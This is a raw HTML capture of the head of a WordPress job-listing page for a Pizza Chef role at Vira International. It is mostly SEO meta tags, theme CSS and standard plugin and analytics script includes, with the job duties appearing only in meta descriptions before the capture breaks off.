

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vira.co.uk/jobs/pizza-chef
body_size: 25594
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#" itemscope itemtype="https://schema.org/BlogPosting" class="no-js"><head><meta charset="UTF-8" /><meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://www.vira.co.uk/xmlrpc.php" /><link media="all" href='//www.vira.co.uk/wp-content/cache/wpfc-minified/qx8myqyl/ae0l6.css' rel="stylesheet"><title>Pizza Chef</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Vira International"/><meta name="google-site-verification" content="pSgkxX2XpxixlLLb8SLmpnruwuae0CBkn-effmQrhSk" /><meta name="keywords" content="jobs" /><link rel="canonical" href="https://www.vira.co.uk/jobs/pizza-chef" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.1" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QH3R9L');</script> <meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Vira International |" /><meta property="og:type" content="article" /><meta property="og:title" content="Pizza Chef" /><meta property="og:url" content="https://www.vira.co.uk/jobs/pizza-chef" /><meta property="article:published_time" content="2023-03-14T17:05:16+00:00" /><meta property="article:modified_time" content="2023-03-14T17:06:19+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Pizza Chef" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.vira.co.uk\/jobs\/pizza-chef#article","name":"Pizza Chef","headline":"Pizza Chef","author":{"@id":"https:\/\/www.vira.co.uk\/author\/vira#author"},"publisher":{"@id":"https:\/\/www.vira.co.uk\/#organization"},"datePublished":"2023-03-14T17:05:16+00:00","dateModified":"2023-03-14T17:06:19+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.vira.co.uk\/jobs\/pizza-chef#webpage"},"isPartOf":{"@id":"https:\/\/www.vira.co.uk\/jobs\/pizza-chef#webpage"},"articleSection":"Jobs"},{"@type":"BreadcrumbList","@id":"https:\/\/www.vira.co.uk\/jobs\/pizza-chef#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk#listItem","position":1,"name":"Home","item":"https:\/\/www.vira.co.uk","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/category\/jobs#listItem","name":"Jobs"}},{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/category\/jobs#listItem","position":2,"name":"Jobs","item":"https:\/\/www.vira.co.uk\/category\/jobs","nextItem":{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/jobs\/pizza-chef#listItem","name":"Pizza Chef"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/jobs\/pizza-chef#listItem","position":3,"name":"Pizza Chef","previousItem":{"@type":"ListItem","@id":"https:\/\/www.vira.co.uk\/category\/jobs#listItem","name":"Jobs"}}]},{"@type":"Organization","@id":"https:\/\/www.vira.co.uk\/#organization","name":"Vira International","url":"https:\/\/www.vira.co.uk\/"},{"@type":"Person","@id":"https:\/\/www.vira.co.uk\/author\/vira#author","url":"https:\/\/www.vira.co.uk\/author\/vira","name":"Vira International"},{"@type":"WebPage","@id":"https:\/\/www.vira.co.uk\/jobs\/pizza-chef#webpage","url":"https:\/\/www.vira.co.uk\/jobs\/pizza-chef","name":"Pizza Chef","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.vira.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.vira.co.uk\/jobs\/pizza-chef#breadcrumblist"},"author":{"@id":"https:\/\/www.vira.co.uk\/author\/vira#author"},"creator":{"@id":"https:\/\/www.vira.co.uk\/author\/vira#author"},"datePublished":"2023-03-14T17:05:16+00:00","dateModified":"2023-03-14T17:06:19+00:00"},{"@type":"WebSite","@id":"https:\/\/www.vira.co.uk\/#website","url":"https:\/\/www.vira.co.uk\/","name":"Vira International","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.vira.co.uk\/#organization"}}]}</script> <link rel='dns-prefetch' href='//static.addtoany.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' /><link rel="alternate" type="application/rss+xml" title="Vira International &raquo; Feed" href="https://www.vira.co.uk/feed" /><link rel="alternate" type="application/rss+xml" title="Vira International &raquo; Comments Feed" href="https://www.vira.co.uk/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Vira International &raquo; Pizza Chef Comments Feed" href="https://www.vira.co.uk/jobs/pizza-chef/feed" /><link rel='stylesheet' id='theme-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Chebrew%2Clatin%2Ccyrillic%2Cdevanagari%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cvietnamese&#038;ver=3f7e397b28a6c7052daa79d263b0e2b7' type='text/css' media='all' /><style id='theme-inline-css' type='text/css'>body, .site, .mask::after, .mask::before { background-color: #ffffff;background-image: url(https://www.vira.co.uk/wp-content/uploads/2017/12/bg-site.png);background-position: top right;background-repeat: no-repeat;background-size: 575px auto;background-attachment: scroll; }
.main-sidebar { width: 350px;padding-left: 40px; }
.site-header, .site-header .site-header-inner::after { background-color: rgba(255, 255, 255, 0.95); }
.site-topbar { background-color: #244a98;color: #9d9ec0;font-size: 14px; }
.site-header-sticky, .site-header-sticky .widget.widget_search { background-color: #ffffff; }
.content-header { background-color: #ffffff;background-image: url(https://www.vira.co.uk/wp-content/uploads/2017/12/bg-tb.png);background-position: top center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 1px solid rgba(2, 6, 32, 0.1);border-left: 0px none #000000;margin-top: 0px;margin-right: 0px;margin-bottom: 50px;margin-left: 0px;padding-top: 120px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
body { font-family: Rubik;font-style: normal;color: #565872;font-size: 15px;line-height: 1.625em; }
h1 { font-family: Poppins;font-weight: 800;color: #244a98;text-transform: uppercase;font-size: 3rem;line-height: 1.2em; }
h2 { font-family: Poppins;font-weight: 700;color: #244a98;text-transform: none;font-size: 2rem;line-height: 1.2em; }
h3 { font-family: Poppins;font-weight: 800;color: #244a98;text-transform: none;font-size: 1.5rem;line-height: 1.15em; }
h4 { font-family: Poppins;font-weight: 700;color: #244a98;text-transform: none;font-size: 1.25rem;line-height: 1.25em; }
h5 { font-family: Poppins;font-weight: 800;color: #244a98;text-transform: none;font-size: 1rem;line-height: 1.15em; }
h6 { font-family: Poppins;font-weight: 700;color: #244a98;text-transform: uppercase;font-size: 0.875rem;line-height: 1.1em; }
blockquote { font-family: Rubik;font-weight: 300;text-transform: none;font-size: 1.25rem;line-height: 1.6em; }
.site-header .navigator > .menu > li a { font-family: Roboto;font-style: normal;color: #8d8ea3;text-transform: none;font-size: 16px;line-height: 1.4em;letter-spacing: 0.5px; }
.site-header-sticky .navigator > .menu > li a { font-family: Roboto;font-weight: 500;text-transform: none;font-size: 14px;line-height: 1.4em;letter-spacing: 0.5px; }
.content-header .page-title-inner { font-family: Poppins;font-weight: 700;color: #244a98;text-transform: none;font-size: 2rem;line-height: 1.15em; }
.content-header .breadcrumbs, .content-header .down-arrow a, .page-title .subtitle { font-family: Rubik;font-style: normal;color: #244a98;text-transform: none;font-size: 13px; }
.widget > .widget-title { font-family: Poppins;font-weight: 800;text-transform: uppercase;font-size: 20px;letter-spacing: 1px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 20px;margin-left: 0px; }
.widget { font-family: Rubik;font-style: normal;font-size: 14px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.off-canvas-left .off-canvas-wrap .widget { font-size: 14px; }
.sliding-menu { font-size: 1.2rem;background-color: #244a98;background-image: url(https://www.vira.co.uk/wp-content/uploads/2017/12/bg-main.svg);background-position: top left;background-repeat: no-repeat;background-size: cover;background-attachment: scroll; }
.content-bottom-widgets { padding-top: 0px;padding-right: 0px;padding-bottom: 40px;padding-left: 0px; }
.content-bottom-widgets .widget-title { font-family: Poppins;font-weight: 800;font-size: 1.125rem; }
.site-footer { border-top: 0px none rgba(2, 6, 32, 0.05);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #244a98;background-image: url(https://www.vira.co.uk/wp-content/uploads/2020/07/footer-bg.png);background-position: center center;background-repeat: no-repeat;background-size: cover;background-attachment: scroll;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px; }
.footer-copyright { font-size: 13px;line-height: 1.4em; }
.footer-widgets { color: #c6d3e3;text-transform: none;padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.footer-widgets .widget-title { font-family: Poppins;font-style: normal;color: #ffffff;text-transform: none;letter-spacing: 0px; }
a { color: #00a914; }
a:hover { color: #8d8ea3; }
.site-topbar a:active, .site-topbar .current-menu-item > a, .site-topbar .current_page_item > a, .site-topbar .current-menu-ancestor > a, .site-topbar .current-menu-parent > a { color: #ffffff; }
.site-topbar a:hover { color: #ffffff; }
.site-topbar a { color: #c6d3e3; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li  a, .site-header .social-icons a { color: #273272; }
.site-header .off-canvas-toggle:hover, .site-header .navigator .menu > li:hover > a, .site-header .social-icons a:hover { color: #244a98; }
.site-header .navigator .menu > li.current-menu-item > a, .site-header .navigator .menu > li.current_page_item > a, .site-header .navigator .menu > li.current-menu-ancestor > a, .site-header .navigator .menu > li.current-menu-parent > a, .site-header .navigator .menu.menu-extras > li > a, .site-header .navigator .menu.menu-extras .search-field, .site-header .off-canvas-toggle, .site-header .off-canvas-toggle:hover { color: #244a98; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li  a, .site-header-sticky .social-icons a { color: #244a98; }
.site-header-sticky .off-canvas-toggle:hover, .site-header-sticky .navigator .menu > li:hover > a, .site-header-sticky .social-icons a:hover { color: #244a98; }
.site-header-sticky .navigator .menu > li.current-menu-item > a, .site-header-sticky .navigator .menu > li.current_page_item > a, .site-header-sticky .navigator .menu > li.current-menu-ancestor > a, .site-header-sticky .navigator .menu > li.current-menu-parent > a, .site-header-sticky .navigator .menu.menu-extras > li > a, .site-header-sticky .navigator .menu.menu-extras .search-field, .site-header-sticky .off-canvas-toggle, .site-header-sticky .off-canvas-toggle:hover { color: #244a98; }
.breadcrumbs a { color: #8d8ea3; }
.breadcrumbs a:hover { color: #244a98; }
.main-sidebar a { color: #244a98; }
.main-sidebar a:hover { color: #8d8ea3; }
.off-canvas-left a { color: #244a98; }
.off-canvas-left a:hover { color: #8d8ea3; }
.sliding-menu a:hover { color: #ffffff; }
.sliding-menu a { color: #c6d3e3; }
.site-footer .footer-widgets a { color: #c6d3e3; }
.site-footer .footer-widgets a:hover { color: #ffffff; }
.wrap { width: 1170px;max-width: 92%; }
.content-body-inner { padding-top: 0px;padding-right: 0px;padding-bottom: 120px;padding-left: 0px; }
.site-header .header-brand { margin-top: 10px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header .off-canvas-toggle, .site-header .navigator .menu > li > a, .site-header .social-icons a { padding-top: 25px;padding-right: 0px;padding-bottom: 25px;padding-left: 0px; }
.site-header-sticky .header-brand { margin-top: 15px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px; }
.site-header-sticky .site-header-inner { height: 80px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu, .site-header-sticky .social-icons { margin-top: 9px;margin-right: 0px;margin-bottom: 10px;margin-left: 0px; }
.site-header-sticky .off-canvas-toggle, .site-header-sticky .navigator .menu > li > a, .site-header-sticky .social-icons a { padding-top: 20px;padding-right: 0px;padding-bottom: 20px;padding-left: 0px; }
.logo.logoDefault { width: auto;height: 67px; }
.logo.logoLight { width: auto;height: 60; }
.logo.logoDark { width: auto;height: 60px; }
.off-canvas-left .off-canvas-wrap { background-color: #e9eaee;padding-top: 35px;padding-right: 35px;padding-bottom: 35px;padding-left: 35px; }
.sliding-menu .off-canvas-wrap { padding-top: 80px;padding-right: 10px;padding-bottom: 20px;padding-left: 10px; }
#main-content { width: calc(100% - 350px); }
.button, input[type="button"], input[type="submit"], button { background: #244a98;height: 42px;font-family: Rubik;font-style: normal;color: #ffffff;text-transform: uppercase;font-size: 12px;line-height: 40px;letter-spacing: 1px;padding-top: 0px;padding-right: 50px;padding-bottom: 0px;padding-left: 50px;border-top: 0px none #000000;border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;border-radius: 50px; }
input, textarea, select { background: rgba(255, 255, 255, 0.07);font-family: Rubik;font-style: normal;color: #7a7a7a;text-transform: uppercase;font-size: 12px;line-height: 48px;letter-spacing: 2px;padding-top: 0px;padding-right: 15px;padding-bottom: 0px;padding-left: 15px;border: 1px solid rgba(213, 214, 221, 0.6);border-radius: 0px; }
input, select { height: 50px; }
.content-bottom-widgets .widget { margin-top: -70px;margin-right: 0px;margin-bottom: 100px;margin-left: 0px; }
.footer-widgets .widget { margin-top: 0px;margin-right: 0px;margin-bottom: 30px;margin-left: 0px; }
.site-footer .footer-copyright { border-top: 0px none rgba(2, 6, 32, 0.1);border-right: 0px none #000000;border-bottom: 0px none #000000;border-left: 0px none #000000;background-color: #ffffff;padding-top: 30px;padding-right: 0px;padding-bottom: 30px;padding-left: 0px; }
.content-inner[data-grid] .post, .content-inner[data-grid-normal] .post { padding-left: 15.000000px;padding-right: 15.000000px;margin-bottom: 30px; }
.content-inner[data-grid], .content-inner[data-grid-normal] { margin-left: -15px;margin-right: -15px; }
.navigation.pager-numeric .page-numbers.current,
.woocommerce-pagination li .page-numbers.current,
.single-post .post-tags a:hover,
#site .blog-shortcode .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image a:hover .post-title,
#site .owl-buttons .owl-prev:hover, #site .owl-buttons .owl-next:hover,
.projects-filter ul li.active a,
.single-nproject .project-tags a:hover,
#site .iconlist.iconlist-icon-small li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i,
.single-post .post-inner .post-header .meta-header li a:hover, 
.single-attachment .post-inner .post-header .meta-header li a:hover,
.widget.widget_archive ul li a::before, 
.widget.widget_categories ul li a::before, 
.widget.widget_pages ul li a::before, 
.widget.widget_meta ul li a::before, 
.widget.widget_nav_menu ul li a::before,
.widget.widget_product_categories ul li a::before,
.single-post .post-inner .post-header .meta-header li i, 
.single-attachment .post-inner .post-header .meta-header li i,
.single-nproject .project-header .meta-header li i,
.rev_slider_wrapper .slider-caption-1 .slider-title strong,
rs-mask-wrap .slider-caption-1 .slider-title strong,
.single-nproject .project-header .meta-header li a:hover,
#site .blog-shortcode.post-date-cover .blog-entries .blog-grid .post .post-title,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.widget:hover .info-box i,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab.vc_active a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a:hover,
.woocommerce .products li .button,
.woocommerce .product .woocommerce-tabs .tabs li.active a,
.site-header.site-header-classic.header-brand-left .header-widget .widget .info-box a {
color: #244a98;
}
.button::after,
.button.primary,
.site-header.site-header-classic .navigator .menu li .sub-menu li:hover > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-menu-parent > a,
.site-header.site-header-classic .navigator .menu li .sub-menu li.current-page-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li:hover > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current_page_item > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-ancestor > a, 
.site-header-sticky .navigator .menu li .sub-menu li.current-menu-parent > a,
.blog-grid .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-masonry .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-large .post.has-post-thumbnail .post-image .post-categories a:hover,
.blog-medium .post.has-post-thumbnail .post-image .post-categories a:hover,
#site .iconbox,
button:hover,input[type="submit"]:hover,
.social-icons a:hover i,
.big-date .post-day,
.social-share a:hover,
.testimonial.has-image,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.widget.style2,
.widget.style4,
#site .posts-carousel .post .post-inner .post-header .post-categories a:hover,
#site .posts-carousel::after,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a:hover,
.site-header.site-header-classic .navigator .menu-primary > li > a::before,
.site-header-sticky .navigator .menu-primary > li > a::before,
.site-header.site-header-classic.header-brand-left .menu-extras .search-box::after,
.site-content .breadcrumbs-inner > span > a::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes,
#site .vc_tta-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a,
#site .vc_tta-tabs.vc_tta-style-modern .vc_tta-tabs-container ul.vc_tta-tabs-list li.vc_tta-tab a::after,
.woocommerce .product .woocommerce-tabs .tabs li a::after,
.woocommerce .woocommerce-message,
.widget ul li .children li a::before, .widget ul li .sub-menu li a::before,
#site .scrollslider .swiper-container .swiper-pagination .swiper-pagination-bullet::after,
#site .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container ul.vc_tta-tabs-list {
background-color: #244a98;
}
.search-results,
#site .imagebox:hover,
.projects-masonry .project .project-info .project-meta a:hover,
.projects-grid .project .project-info .project-meta a:hover,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i + span.shapes::before,
.woocommerce .products li .button:hover {
border-color: #244a98;
}
#site .owl-buttons .owl-prev, #site .owl-buttons .owl-next,
.blog-large .post .post-header .post-meta .post-date,
.blog-grid .post .post-content .post-comments a::before, 
.blog-masonry .post .post-content .post-comments a::before,
.widget.widget_tag_cloud .tagcloud a:hover,
.widget.widget_product_tag_cloud .tagcloud a:hover,
#site .testimonial .testimonial-meta::before,
#site .iconlist.iconlist-icon-small li .iconlist-item-icon i,
#site .iconlist.iconlist-icon-xlarge li .iconlist-item-icon i,
#site .counter .counter-image i,
.info-box i,
#site .iconlist.iconlist-icon-large li:hover .iconlist-item-icon i,
#site .iconlist.iconlist-icon-medium li:hover .iconlist-item-icon i {
color: #c6d3e3;
}
.button.primary::after,
.widget.widget_calendar caption,
.site-content .content-header.content-header-left .page-title-wrap::after,
.highlight,
.navigator .menu-flyout .dw-sub-menu li:hover > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-item > a, 
.navigator .menu-flyout .dw-sub-menu li.current_page_item > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-ancestor > a, 
.navigator .menu-flyout .dw-sub-menu li.current-menu-parent > a,
#site .blog-shortcode.post-thumbnail-cover .blog-entries .entries-wrapper:not(.blog-grid) .post .post-image .post-categories a,
.navigator .dw-mega-menu-tabs,
.site-header.site-header-classic .social-icons a::after,
.site-header-sticky .navigator .social-icons a::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes,
.off-canvas-toggle[data-target="off-canvas-right"] {
background-color: #c6d3e3;
}
#site .imagebox,
blockquote,
.main-sidebar .widget,
.comments-area .comment-list > li:last-child,
#site .posts-carousel .post .post-inner::after,
#site .posts-carousel .post .post-inner,
.navigator .dw-sub-menu,
.site-footer .content-bottom-widgets aside .widget,
.blog-masonry .post.sticky .post-inner,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-large li .iconlist-item-icon i + span.shapes::before,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::after,
#site .iconlist.iconlist-icon-medium li .iconlist-item-icon i + span.shapes::before,
#site .wpb_single_image .vc_figure .vc_figure-caption {
border-color: #c6d3e3;
}
::selection {
background: #c6d3e3;
}
::-moz-selection {
background: #c6d3e3;
}
.has-post-thumbnail .featured-image {
background-image: -webkit-linear-gradient(left, #244a98 , #c6d3e3);
background-image:      -o-linear-gradient(right, #244a98, #c6d3e3);
background-image:    -moz-linear-gradient(right, #244a98, #c6d3e3);
background-image:         linear-gradient(to right, #244a98 , #c6d3e3);
}</style><link rel='stylesheet' id='dashicons-css' href='//www.vira.co.uk/wp-content/cache/wpfc-minified/mbf6oapd/abn54.css' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=3f7e397b28a6c7052daa79d263b0e2b7' type='text/css' media='all' /> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script> <script type="text/javascript" id="video-lightbox-js-extra">var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script> <script type="text/javascript" id="addtoany-core-js-before">window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
Share: "Share",
Save: "Save",
Subscribe: "Subscribe",
Email: "Email",
Bookmark: "Bookmark",
ShowAll: "Show All",
ShowLess: "Show less",
FindServices: "Find service(s)",
FindAnyServiceToAddTo: "Instantly find any service to add to",
PoweredBy: "Powered by",
ShareViaEmail: "Share via email",
SubscribeViaEmail: "Subscribe via email",
BookmarkInYourBrowser: "Bookmark in your browser",
BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
AddToYourFavorites: "Add to your favourites",
SendFromWebOrProgram: "Send from any email address or email program",
EmailProgram: "Email program",
More: "More&#8230;",
ThanksForSharing: "Thanks for sharing!",
ThanksForFollowing: "Thanks for following!"
};
a2a_config.icon_color="unset,#ffffff";</script> <script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> <script type="text/javascript" defer src="https://www.vira.co.uk/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.2" id="tp-tools-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.6" id="revmin-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.js?ver=3f7e397b28a6c7052daa79d263b0e2b7" id="cycletwo-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/testimonial-rotator/js/jquery.cycletwo.addons.js?ver=3f7e397b28a6c7052daa79d263b0e2b7" id="cycletwo-addons-js"></script> <script type="text/javascript" defer="defer" src="https://www.vira.co.uk/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.7" id="grw-public-main-js-js"></script> <meta property="og:image" content="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1.png"><meta property="og:description" content="Job Description – Pizza Chef Duties: Working as team to prepare, items to the customers requirements while following SOPs and ensure all meals are produced as soon as possible with the agreed level of quality. Ensuring the cooking station including the oven is prepared and clean. Preparing ample number of pizza dough for the shift..."><meta property="og:type" content="article"><meta property="og:locale" content="en_GB"><meta property="og:site_name" content="Vira International"><meta property="og:title" content="Pizza Chef"><meta property="og:url" content="https://www.vira.co.uk/jobs/pizza-chef"><meta property="og:updated_time" content="2023-03-14T17:06:19+00:00"><meta property="article:published_time" content="2023-03-14T17:05:16+00:00"><meta property="article:modified_time" content="2023-03-14T17:06:19+00:00"><meta property="article:section" content="Jobs"><meta property="article:author:first_name" content="Vira"><meta property="article:author:username" content="Vira International"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:title" content="Pizza Chef"><meta property="twitter:description" content="Job Description – Pizza Chef Duties: Working as team to prepare, items to the customers requirements while following SOPs and ensure all meals are produced as soon as possible with the agreed level..."><meta property="twitter:url" content="https://www.vira.co.uk/jobs/pizza-chef"><meta itemprop="image" content="https://www.vira.co.uk/wp-content/uploads/2020/07/cropped-favicon-1-1.png"><meta itemprop="name" content="Pizza Chef"><meta itemprop="description" content="Job Description – Pizza Chef Duties: Working as team to prepare, items to the customers requirements while following SOPs and ensure all meals are produced as soon as possible with the agreed level of quality. Ensuring the 